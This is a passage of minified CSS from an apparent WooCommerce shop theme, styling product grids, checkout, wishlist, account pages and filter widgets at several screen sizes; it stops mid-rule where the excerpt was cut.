.product,.woocommerce-page #mpcth_page_wrap .mpcth-shop-columns-5 .products .product{width:25%}@media only screen and (min-width:1200px){.mpcth-responsive #mpcth_page_wrap .woocommerce.columns-5 .products .product,.mpcth-responsive #mpcth_page_wrap .woocommerce .mpcth-shop-columns-5 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap.columns-5 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap .mpcth-shop-columns-5 .products .product{width:20%}}@media only screen and (max-width:979px){.mpcth-responsive #mpcth_page_wrap .woocommerce.columns-5 .products .product,.mpcth-responsive #mpcth_page_wrap .woocommerce .mpcth-shop-columns-5 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap.columns-5 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap .mpcth-shop-columns-5 .products .product{width:33.333%}}@media only screen and (max-width:767px){.mpcth-responsive #mpcth_page_wrap .woocommerce.columns-5 .products .product,.mpcth-responsive #mpcth_page_wrap .woocommerce .mpcth-shop-columns-5 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap.columns-5 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap .mpcth-shop-columns-5 .products .product{width:50%}}@media only screen and (max-width:480px){.mpcth-responsive #mpcth_page_wrap .woocommerce.columns-5 .products .product,.mpcth-responsive #mpcth_page_wrap .woocommerce .mpcth-shop-columns-5 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap.columns-5 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap .mpcth-shop-columns-5 .products .product{width:100%}}#mpcth_page_wrap .woocommerce.columns-4 .products .product,#mpcth_page_wrap .woocommerce .mpcth-shop-columns-4 .products .product,.woocommerce-page #mpcth_page_wrap.columns-4 .products .product,.woocommerce-page #mpcth_page_wrap .mpcth-shop-columns-4 .products .product{width:25%}@media only screen and (max-width:979px){.mpcth-responsive #mpcth_page_wrap .woocommerce.columns-4 .products .product,.mpcth-responsive #mpcth_page_wrap .woocommerce .mpcth-shop-columns-4 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap.columns-4 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap .mpcth-shop-columns-4 .products .product{width:33.333%}}@media only screen and (max-width:767px){.mpcth-responsive #mpcth_page_wrap .woocommerce.columns-4 .products .product,.mpcth-responsive #mpcth_page_wrap .woocommerce .mpcth-shop-columns-4 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap.columns-4 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap .mpcth-shop-columns-4 .products .product{width:50%}}@media only screen and (max-width:480px){.mpcth-responsive #mpcth_page_wrap .woocommerce.columns-4 .products .product,.mpcth-responsive #mpcth_page_wrap .woocommerce .mpcth-shop-columns-4 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap.columns-4 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap .mpcth-shop-columns-4 .products .product{width:100%}}#mpcth_page_wrap .woocommerce.columns-3 .products .product,#mpcth_page_wrap .woocommerce .mpcth-shop-columns-3 .products .product,.woocommerce-page #mpcth_page_wrap.columns-3 .products .product,.woocommerce-page #mpcth_page_wrap .mpcth-shop-columns-3 .products .product{width:33.333%}@media only screen and (max-width:979px){.mpcth-responsive #mpcth_page_wrap .woocommerce.columns-3 .products .product,.mpcth-responsive #mpcth_page_wrap .woocommerce .mpcth-shop-columns-3 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap.columns-3 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap .mpcth-shop-columns-3 .products .product{width:50%}}@media only screen and (max-width:767px){.mpcth-responsive #mpcth_page_wrap .woocommerce.columns-3 .products .product,.mpcth-responsive #mpcth_page_wrap .woocommerce .mpcth-shop-columns-3 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap.columns-3 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap .mpcth-shop-columns-3 .products .product{width:50%}}@media only screen and (max-width:480px){.mpcth-responsive #mpcth_page_wrap .woocommerce.columns-3 .products .product,.mpcth-responsive #mpcth_page_wrap .woocommerce .mpcth-shop-columns-3 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap.columns-3 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap .mpcth-shop-columns-3 .products .product{width:100%}}#mpcth_page_wrap .woocommerce.columns-2 .products .product,#mpcth_page_wrap .woocommerce .mpcth-shop-columns-2 .products .product,.woocommerce-page #mpcth_page_wrap.columns-2 .products .product,.woocommerce-page #mpcth_page_wrap .mpcth-shop-columns-2 .products .product{width:50%}@media only screen and (max-width:979px){.mpcth-responsive #mpcth_page_wrap .woocommerce.columns-2 .products .product,.mpcth-responsive #mpcth_page_wrap .woocommerce .mpcth-shop-columns-2 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap.columns-2 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap .mpcth-shop-columns-2 .products .product{width:50%}}@media only screen and (max-width:767px){.mpcth-responsive #mpcth_page_wrap .woocommerce.columns-2 .products .product,.mpcth-responsive #mpcth_page_wrap .woocommerce .mpcth-shop-columns-2 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap.columns-2 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap .mpcth-shop-columns-2 .products .product{width:100%}}.ie #mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .mpcth-cart-wrap,.ie .woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .mpcth-cart-wrap{min-width:0}#mpcth_page_wrap.mpcth-disable-add-to-cart .woocommerce .products .product .mpcth-post-content .added_to_cart,#mpcth_page_wrap.mpcth-disable-add-to-cart .woocommerce .products .product .mpcth-post-content .product_type_variable,#mpcth_page_wrap.mpcth-disable-add-to-cart .woocommerce .products .product .mpcth-post-content .add_to_cart_button,.woocommerce-page #mpcth_page_wrap.mpcth-disable-add-to-cart .products .product .mpcth-post-content .added_to_cart,.woocommerce-page #mpcth_page_wrap.mpcth-disable-add-to-cart .products .product .mpcth-post-content .product_type_variable,.woocommerce-page #mpcth_page_wrap.mpcth-disable-add-to-cart .products .product .mpcth-post-content .add_to_cart_button{display:none !important}#mpcth_page_wrap.mpcth-disable-add-to-cart .woocommerce .products .product .mpcth-post-content:hover .price,.woocommerce-page #mpcth_page_wrap.mpcth-disable-add-to-cart .products .product .mpcth-post-content:hover .price{right:0}#mpcth_page_wrap.mpcth-disable-add-to-cart.mpcth-disable-price .woocommerce .products .product .mpcth-post-content .mpcth-cart-wrap,.woocommerce-page #mpcth_page_wrap.mpcth-disable-add-to-cart.mpcth-disable-price .products .product .mpcth-post-content .mpcth-cart-wrap{display:none !important}#mpcth_page_wrap.mpcth-disable-add-to-cart.mpcth-disable-price .woocommerce .products .product .mpcth-post-content .mpcth-post-title,#mpcth_page_wrap.mpcth-disable-add-to-cart.mpcth-disable-price .woocommerce .products .product .mpcth-post-content .mpcth-post-categories,.woocommerce-page #mpcth_page_wrap.mpcth-disable-add-to-cart.mpcth-disable-price .products .product .mpcth-post-content .mpcth-post-title,.woocommerce-page #mpcth_page_wrap.mpcth-disable-add-to-cart.mpcth-disable-price .products .product .mpcth-post-content .mpcth-post-categories{padding-right:1em}#mpcth_page_wrap.mpcth-masonry-shop .woocommerce .products .product,.woocommerce-page #mpcth_page_wrap.mpcth-masonry-shop .products .product{opacity:0;filter:alpha(opacity=0)}#mpcth_page_wrap.mpcth-masonry-shop .woocommerce .products .product.mpcth-product-added,.woocommerce-page #mpcth_page_wrap.mpcth-masonry-shop .products .product.mpcth-product-added{opacity:1;filter:alpha(opacity=100)}#mpcth_shop_load_more_wrapper,#mpcth_shop_load_more{display:none}#mpcth_page_wrap.mpcth-load-more-shop #mpcth_shop_load_more{position:relative;display:inline-block;padding:1em 1.5em;margin:1em 0;text-transform:uppercase;background:#f3f3f3;color:#999;border-radius:2px;opacity:1;filter:alpha(opacity=100)}#mpcth_page_wrap.mpcth-load-more-shop #mpcth_shop_load_more:hover{color:#fff}#mpcth_page_wrap.mpcth-load-more-shop #mpcth_shop_load_more .mpcth-load-more-icon{margin-left:7px;font-family:"FontAwesome";display:none;opacity:0;filter:alpha(opacity=0)}#mpcth_page_wrap.mpcth-load-more-shop #mpcth_shop_load_more .mpcth-load-more-icon:after{content:"\f1ce";-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}#mpcth_page_wrap.mpcth-load-more-shop #mpcth_shop_load_more.active{opacity:.25;filter:alpha(opacity=25)}#mpcth_page_wrap.mpcth-load-more-shop #mpcth_shop_load_more.active .mpcth-load-more-icon{display:inline-block;opacity:1;filter:alpha(opacity=100)}#mpcth_page_wrap.mpcth-load-more-shop .woocommerce-pagination .page-numbers{display:none}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .mpcth-order-path{float:right;text-transform:uppercase;padding-top:.5em;color:#999}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .mpcth-order-path i{color:#ccc}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .woocommerce-error,.woocommerce-checkout #mpcth_page_wrap #mpcth_content .woocommerce-info{margin:0 0 20px !important}.woocommerce-checkout #mpcth_page_wrap #mpcth_content h2,.woocommerce-checkout #mpcth_page_wrap #mpcth_content h3{font-size:1.167em;text-transform:uppercase}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .address-wrap{float:left;width:66.66%;padding:0 20px 0 0}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .order-wrap{float:right;width:33.33%;padding:0 0 0 20px}@media only screen and (max-width:767px){.mpcth-responsive .woocommerce-checkout #mpcth_page_wrap #mpcth_content .address-wrap,.mpcth-responsive .woocommerce-checkout #mpcth_page_wrap #mpcth_content .order-wrap{padding:0;width:100%;float:none}}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .form-row{padding:0}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .shop_table .product-name{padding-left:0}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .shop_table tfoot th{padding-left:0;font-family:Lato,Helvetica,Arial,sans-serif;word-break:break-all}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .shop_table tfoot th,.woocommerce-checkout #mpcth_page_wrap #mpcth_content .shop_table tfoot td{width:50%}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .shop_table .shipping #shipping_method li{padding-left:22px}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .shop_table .shipping select{width:100%}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .shop_table .shipping li:before{display:none}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .addresses address p{font-style:normal;margin-top:0}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .customer_details dt{margin-bottom:.25em}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .customer_details dd{margin-left:1em;margin-bottom:.5em}.woocommerce-checkout #mpcth_page_wrap #mpcth_content ul.order_details{border-top:1px solid #eee;border-bottom:1px solid #eee;padding:1.5em 0}.woocommerce-checkout #mpcth_page_wrap #mpcth_content ul.order_details li{padding:0;border-right:none;font-size:.846em;text-transform:uppercase;color:#999}.woocommerce-checkout #mpcth_page_wrap #mpcth_content ul.order_details li:before{display:none}.woocommerce-checkout #mpcth_page_wrap #mpcth_content ul.order_details li strong{text-transform:uppercase;font-weight:400;color:#666;font-size:1.182em;line-height:1em;margin-top:.5em}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .place-order input[type=submit].button{margin-top:1.5em;width:100%}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .place-order input[type=submit].button:hover{color:#666}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .woocommerce-shipping-fields{margin-top:1.5em}.woocommerce-checkout #mpcth_page_wrap #mpcth_content #ship-to-different-address-checkbox{margin-left:.5em}.woocommerce-checkout #mpcth_page_wrap #mpcth_content #payment{background:0 0;border:none}.woocommerce-checkout #mpcth_page_wrap #mpcth_content #payment .payment_methods{background:#f3f3f3;border:1px solid #eee;border-radius:2px}.woocommerce-checkout #mpcth_page_wrap #mpcth_content #payment .payment_methods li{padding:0}.woocommerce-checkout #mpcth_page_wrap #mpcth_content #payment .payment_methods li:before{display:none}.woocommerce-checkout #mpcth_page_wrap #mpcth_content #payment .payment_box{background:#fff;border:1px solid #eee;border-radius:2px;box-shadow:none;padding:1em;width:100%;text-shadow:none}.woocommerce-checkout #mpcth_page_wrap #mpcth_content #payment .payment_box:after{display:none}.woocommerce-checkout #mpcth_page_wrap #mpcth_content #payment .payment_box p{margin:0}.woocommerce-checkout #mpcth_page_wrap #mpcth_content #payment .place-order{border:none;padding-top:0;margin-bottom:0}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .checkout_coupon{border-radius:2px;border:1px solid #eee}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .checkout_coupon .form-row{margin-bottom:0}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .checkout_coupon .form-row input{width:100%;margin-bottom:0}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .checkout_coupon .form-row-first{width:66.66%;padding-right:20px}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .checkout_coupon .form-row-last{width:33.33%;padding-left:20px}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .checkout_coupon .form-row-last input{line-height:1.3em}@media only screen and (max-width:480px){.mpcth-responsive .woocommerce-checkout #mpcth_page_wrap #mpcth_content .checkout_coupon .form-row-first,.mpcth-responsive .woocommerce-checkout #mpcth_page_wrap #mpcth_content .checkout_coupon .form-row-last{padding:0;width:100%}.mpcth-responsive .woocommerce-checkout #mpcth_page_wrap #mpcth_content .checkout_coupon .form-row-first{margin-bottom:1.5em}}#mpcth_page_wrap .woocommerce .chosen-drop,#mpcth_page_wrap .woocommerce .chosen-single,.woocommerce-page #mpcth_page_wrap .chosen-drop,.woocommerce-page #mpcth_page_wrap .chosen-single{background:#fff;border:1px solid #eee;border-radius:2px;box-shadow:none}#mpcth_page_wrap .woocommerce .chosen-drop div b,#mpcth_page_wrap .woocommerce .chosen-single div b,.woocommerce-page #mpcth_page_wrap .chosen-drop div b,.woocommerce-page #mpcth_page_wrap .chosen-single div b{background-position:0 5px !important}#mpcth_page_wrap .woocommerce .chosen-single,.woocommerce-page #mpcth_page_wrap .chosen-single{line-height:30px;height:30px}#mpcth_page_wrap .woocommerce .chosen-drop,.woocommerce-page #mpcth_page_wrap .chosen-drop{border-top:none}#mpcth_page_wrap .woocommerce .chosen-search input,.woocommerce-page #mpcth_page_wrap .chosen-search input{border:1px solid #eee;border-radius:2px;box-shadow:none;background:#fff url(//www.aluver-guyane.fr/wp-content/themes/blaszok/images/chosen-sprite.png) no-repeat 100% -20px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.mpcth-responsive #mpcth_page_wrap .woocommerce .chosen-search input,.mpcth-responsive .woocommerce-page #mpcth_page_wrap .chosen-search input{background-image:url(//www.aluver-guyane.fr/wp-content/themes/blaszok/images/chosen-sprite@2x.png) !important;background-size:52px 37px !important;background-repeat:no-repeat !important}}#mpcth_page_wrap .woocommerce .chosen-results li,.woocommerce-page #mpcth_page_wrap .chosen-results li{padding:5px 6px}#mpcth_page_wrap .woocommerce .chosen-results li:before,.woocommerce-page #mpcth_page_wrap .chosen-results li:before{display:none}#mpcth_page_wrap .woocommerce .chosen-with-drop .chosen-single,.woocommerce-page #mpcth_page_wrap .chosen-with-drop .chosen-single{background:#fff;border:1px solid #eee;border-bottom:none;border-radius:2px;box-shadow:none}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content a.button{color:#fff}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content a.button:hover{color:#999;background:#f3f3f3}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .shop_table{border:none}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .shop_table thead{text-transform:uppercase}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .shop_table thead th{border-top:none;padding:0 0 1em;font-weight:400}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .shop_table tbody td{text-align:left;padding:2.333em 0;border-top:1px solid #eee}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .shop_table .product-remove a{padding-right:.25em;-webkit-border-radius:3px;border-radius:3px;background:0 0}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .shop_table .product-remove a:hover{color:#666}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .shop_table .product-thumbnail img{display:block;width:80px;height:auto;border:1px solid #eee}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .shop_table .product-name{padding-left:1em;padding-right:1em}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .shop_table .product-name a{text-transform:uppercase;font-weight:700;font-family:Lato,Helvetica,Arial,sans-serif}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .shop_table .product-name dd{margin:0 0 0 .25em}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .shop_table .product-name dd p{margin-top:0}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .shop_table .product-price{padding-left:1em;padding-right:1em}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .shop_table .product-stock-status span{color:#666}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .shop_table .product-add-to-cart{text-align:right}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .yith-wcwl-share span{text-transform:uppercase;margin-right:.5em}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .yith-wcwl-share ul{display:inline-block}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .yith-wcwl-share li{padding:0}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .yith-wcwl-share li:before{display:none}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .yith-wcwl-share li a{background:0 0;width:auto;height:auto;padding:0 .25em;font-size:1.077em;color:#666}.woocommerce-wishlist #mpcth_page_wrap.mpcth-disable-add-to-cart #mpcth_content .shop_table .product-add-to-cart{display:none !important}.woocommerce-wishlist #mpcth_page_wrap.mpcth-disable-add-to-cart #mpcth_content .shop_table .product-stock-status{text-align:right}.woocommerce-wishlist #mpcth_page_wrap.mpcth-disable-add-to-cart.mpcth-disable-price #mpcth_content .shop_table .product-price{display:none !important}#yith-wcwl-popup-message{padding:1em 1.25em;border:1px solid #cbcbcb;background:#f1f1f1;border-radius:2px;box-shadow:0 0 6px rgba(0,0,0,.1);text-transform:uppercase;font-family:Lato,Helvetica,Arial,sans-serif;font-size:1.167em;-webkit-font-smoothing:antialiased}#yith-wcwl-popup-message #yith-wcwl-message{line-height:1.5em}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .mpcth-mobile-wishlist{display:none}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .mpcth-mobile-wishlist .mpcth-wishlist-item{border-top:1px solid rgba(0,0,0,.065);margin-bottom:1.5em;margin-top:.5em;overflow:hidden}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .mpcth-mobile-wishlist .mpcth-wishlist-item:first-child{border-top:none}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .mpcth-mobile-wishlist .product-name{padding:1em 0}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .mpcth-mobile-wishlist .product-thumbnail{float:left;padding-right:1.5em}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .mpcth-mobile-wishlist .product-remove{float:left;margin-top:-1em}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .mpcth-mobile-wishlist .product-remove a{display:inline-block;width:1em;height:1em;font-size:2em;line-height:1em;font-weight:700;text-align:center;margin-top:40px;-webkit-font-smoothing:antialiased;-webkit-border-radius:3px;border-radius:3px}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .mpcth-mobile-wishlist .mpcth-wishlist-item>.product-price{padding:0;float:left;margin-right:1.5em;margin-bottom:1em}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .mpcth-mobile-wishlist .mpcth-wishlist-item>.product-price .product-price{padding:0}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .mpcth-mobile-wishlist .product-price .product-price,.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .mpcth-mobile-wishlist .product-stock-status .product-stock-status{font-size:.846em}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .mpcth-mobile-wishlist .product-stock-status+.product-add-to-cart{margin-top:1em}.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .mpcth-mobile-wishlist .wishlist-in-stock,.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .mpcth-mobile-wishlist .amount{font-weight:700;-webkit-font-smoothing:antialiased}.woocommerce-account #mpcth_page_wrap #mpcth_content .form-row{padding:0}.woocommerce-account #mpcth_page_wrap #mpcth_content .title .edit{font-size:.846em}.woocommerce-account #mpcth_page_wrap #mpcth_content .myaccount_address,.woocommerce-account #mpcth_page_wrap #mpcth_content .myaccount_user{margin-bottom:1.5em}.woocommerce-account #mpcth_page_wrap #mpcth_content .order-again{text-align:right}.woocommerce-account #mpcth_page_wrap #mpcth_content input[type=submit].button{float:right;margin-bottom:1em}.woocommerce-account #mpcth_page_wrap #mpcth_content .shop_table .product-name{padding-left:0}.woocommerce-account #mpcth_page_wrap #mpcth_content .shop_table tfoot th{padding-left:0}.woocommerce-account #mpcth_page_wrap #mpcth_content .shop_table .shipping td{width:25%}.woocommerce-account #mpcth_page_wrap #mpcth_content .addresses{margin-bottom:1.5em}.woocommerce-account #mpcth_page_wrap #mpcth_content .addresses address{font-style:normal;margin-top:0}.woocommerce-account #mpcth_page_wrap #mpcth_content .addresses address p{font-style:normal;margin-top:0}.woocommerce-account #mpcth_page_wrap #mpcth_content .customer_details dt{margin-bottom:.25em}.woocommerce-account #mpcth_page_wrap #mpcth_content .customer_details dd{margin-left:1em;margin-bottom:.5em}.woocommerce-account #mpcth_page_wrap #mpcth_content mark{background:0 0;color:#666;text-transform:uppercase;font-weight:700}.woocommerce-account #mpcth_page_wrap #mpcth_content .login,.woocommerce-account #mpcth_page_wrap #mpcth_content .register{padding:0;border:none}.woocommerce-account #mpcth_page_wrap #mpcth_content .login .lost_password,.woocommerce-account #mpcth_page_wrap #mpcth_content .register .lost_password{margin-top:-.5em}.woocommerce-account #mpcth_page_wrap #mpcth_content .lost_reset_password .form-row{width:100%}.mpcth-sidebar-none.woocommerce-checkout #mpcth_page_wrap .mpcth-page-content,.mpcth-sidebar-none.woocommerce-wishlist:not(.page-template-template-fullwidth):not(.page-template-template-fullwidth-with-sidebar):not(.page-template-template-lookbook) #mpcth_page_wrap .mpcth-page-content,.mpcth-sidebar-none.woocommerce-account #mpcth_page_wrap .mpcth-page-content{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;width:960px}@media only screen and (min-width:1200px){.mpcth-responsive .mpcth-sidebar-none.woocommerce-checkout #mpcth_page_wrap .mpcth-page-content,.mpcth-responsive .mpcth-sidebar-none.woocommerce-wishlist:not(.page-template-template-fullwidth):not(.page-template-template-fullwidth-with-sidebar):not(.page-template-template-lookbook) #mpcth_page_wrap .mpcth-page-content,.mpcth-responsive .mpcth-sidebar-none.woocommerce-account #mpcth_page_wrap .mpcth-page-content{width:1200px}}@media only screen and (max-width:979px){.mpcth-responsive .mpcth-sidebar-none.woocommerce-checkout #mpcth_page_wrap .mpcth-page-content,.mpcth-responsive .mpcth-sidebar-none.woocommerce-wishlist:not(.page-template-template-fullwidth):not(.page-template-template-fullwidth-with-sidebar):not(.page-template-template-lookbook) #mpcth_page_wrap .mpcth-page-content,.mpcth-responsive .mpcth-sidebar-none.woocommerce-account #mpcth_page_wrap .mpcth-page-content{width:768px}}@media only screen and (max-width:767px){.mpcth-responsive .mpcth-sidebar-none.woocommerce-checkout #mpcth_page_wrap .mpcth-page-content,.mpcth-responsive .mpcth-sidebar-none.woocommerce-wishlist:not(.page-template-template-fullwidth):not(.page-template-template-fullwidth-with-sidebar):not(.page-template-template-lookbook) #mpcth_page_wrap .mpcth-page-content,.mpcth-responsive .mpcth-sidebar-none.woocommerce-account #mpcth_page_wrap .mpcth-page-content{width:100%}}.mpcth-sidebar-none.woocommerce-checkout #mpcth_page_wrap.mpcth-boxed,.mpcth-sidebar-none.woocommerce-wishlist:not(.page-template-template-fullwidth):not(.page-template-template-fullwidth-with-sidebar):not(.page-template-template-lookbook) #mpcth_page_wrap.mpcth-boxed,.mpcth-sidebar-none.woocommerce-account #mpcth_page_wrap.mpcth-boxed{padding-left:0;padding-right:0}#mpcth_page_wrap .woocommerce .shop_table,.woocommerce-page #mpcth_page_wrap .shop_table{font-size:1em;border:none;margin-bottom:1em;text-transform:uppercase}#mpcth_page_wrap .woocommerce .shop_table thead th,.woocommerce-page #mpcth_page_wrap .shop_table thead th{padding:0 1em 1em;font-weight:400;color:#999;white-space:nowrap}#mpcth_page_wrap .woocommerce .shop_table thead th.order-number,.woocommerce-page #mpcth_page_wrap .shop_table thead th.order-number{padding-left:0}#mpcth_page_wrap .woocommerce .shop_table tbody td,.woocommerce-page #mpcth_page_wrap .shop_table tbody td{padding:1em;border-top:1px solid #eee}#mpcth_page_wrap .woocommerce .shop_table tbody td.order-number,.woocommerce-page #mpcth_page_wrap .shop_table tbody td.order-number{padding-left:0}#mpcth_page_wrap .woocommerce .shop_table tbody td.order-actions,.woocommerce-page #mpcth_page_wrap .shop_table tbody td.order-actions{padding-right:0}#mpcth_page_wrap .woocommerce .shop_table tfoot th,#mpcth_page_wrap .woocommerce .shop_table tfoot td,.woocommerce-page #mpcth_page_wrap .shop_table tfoot th,.woocommerce-page #mpcth_page_wrap .shop_table tfoot td{border-top:1px solid #eee}#mpcth_page_wrap .woocommerce.columns-4{margin-left:-20px;margin-right:-20px}#mpcth_page_wrap .woocommerce.columns-4>.products>.product{width:25%}#mpcth_page_wrap .woocommerce.columns-3{margin-left:-20px;margin-right:-20px}#mpcth_page_wrap .woocommerce.columns-3>.products>.product{width:33.33%}#mpcth_page_wrap .woocommerce.columns-2{margin-left:-20px;margin-right:-20px}#mpcth_page_wrap .woocommerce.columns-2>.products>.product{width:50%}#mpcth_page_wrap .woocommerce.columns-1{margin-left:-20px;margin-right:-20px}#mpcth_page_wrap .woocommerce.columns-1>.products>.product{width:100%}#mpcth_page_wrap .woocommerce.widget.widget_layered_nav_filters ul{overflow:visible}#mpcth_page_wrap .woocommerce.widget.widget_layered_nav_filters li{float:none;padding-left:0}#mpcth_page_wrap .woocommerce.widget.widget_layered_nav_filters li:before{display:none}#mpcth_page_wrap .woocommerce.widget.widget_layered_nav_filters a{float:none;display:inline-block}#mpcth_page_wrap .woocommerce.widget.widget_layered_nav_filters .chosen a{padding:0 .5em;border-radius:2px;border:none;border:1px solid rgba(0,0,0,.075);color:#fff}#mpcth_page_wrap .woocommerce.widget.widget_layered_nav_filters .chosen a:hover{background:#eee !important;color:#666 !important}#mpcth_page_wrap .woocommerce.widget.widget_layered_nav_filters .chosen a:before{font-family:Arial;content:"\00d7";color:inherit}#mpcth_page_wrap .woocommerce.widget.widget_layered_nav a{float:none;display:inline-block}#mpcth_page_wrap .woocommerce.widget.widget_layered_nav .count{color:#999;float:none;margin-left:0}#mpcth_page_wrap .woocommerce.widget.widget_layered_nav .chosen a{background:0 0;border:none;padding:0}#mpcth_page_wrap .woocommerce.widget.widget_layered_nav .chosen a:hover{color:#666 !important}#mpcth_page_wrap .woocommerce.widget.widget_layered_nav .chosen a:before{font-family:"HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;content:"\00d7";color:inherit}#mpcth_page_wrap .woocommerce.widget.widget_product_categories .count{color:#999}#mpcth_page_wrap .woocommerce.widget.widget_price_filter .price_slider_amount{font-size:1em}#mpcth_page_wrap .woocommerce.widget.widget_price_filter .price_label{text-align:left}#mpcth_page_wrap .woocommerce.widget.widget_price_filter .button{font-size:1em;float:right;font-weight:400;box-shadow:none;border:none;border:1px solid rgba(0,0,0,.075);background:#f3f3f3;border-radius:2px;text-shadow:none;text-transform:uppercase;outline:none;padding:.5em 1em;color:#999}#mpcth_page_wrap .woocommerce.widget.widget_price_filter .button:hover{color:#fff}#mpcth_page_wrap .woocommerce.widget.widget_price_filter .ui-slider{background:#eee;box-shadow:none;border:none;height:2px;margin:1.667em 0}#mpcth_page_wrap .woocommerce.widget.widget_price_filter .ui-slider-range{background:0 0;box-shadow:none;border:none;height:2px}#mpcth_page_wrap .woocommerce.widget.widget_price_filter .ui-slider-handle{background:0 0;box-shadow:none;border:none;width:.833em;height:.833em;top:-.333em;border-radius:100%;-webkit-transition:none .25s ease-out;-moz-transition:none .25s ease-out;-ms-transition:none .25s ease-out;-o-transition:none .25s ease-out;transition:none .25s ease-out}#mpcth_page_wrap .woocommerce.widget.widget_price_filter .ui-slider-handle:last-child,#mpcth_page_wrap .woocommerce.widget.widget_price_filter .ui-slider-handle+.ui-slider-handle{margin-left:-.833em}@media only screen and (max-width:1024px){#mpcth_page_wrap .woocommerce.widget.widget_price_filter .ui-slider{height:.833em}#mpcth_page_wrap .woocommerce.widget.widget_price_filter .ui-slider-range{height:.833em;font-size:1em}#mpcth_page_wrap .woocommerce.widget.widget_price_filter .ui-slider-handle{top:0}}.mpcth-sidebar-none #mpcth_page_wrap #jckWooThumbs_img_wrap{width:50%}#mpcth_page_wrap .mpcth-thumbs-sale-swap #jckWooThumbs_img_wrap+.mpcth-sale-wrap{right:auto;left:-.5em;margin-left:20px}#mpcth_page_wrap .mpcth-thumbs-sale-swap #jckWooThumbs_img_wrap+.mpcth-sale-wrap .onsale{right:auto;left:-4.5em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}#mpcth_page_wrap .mpcth-thumbs-sale-swap 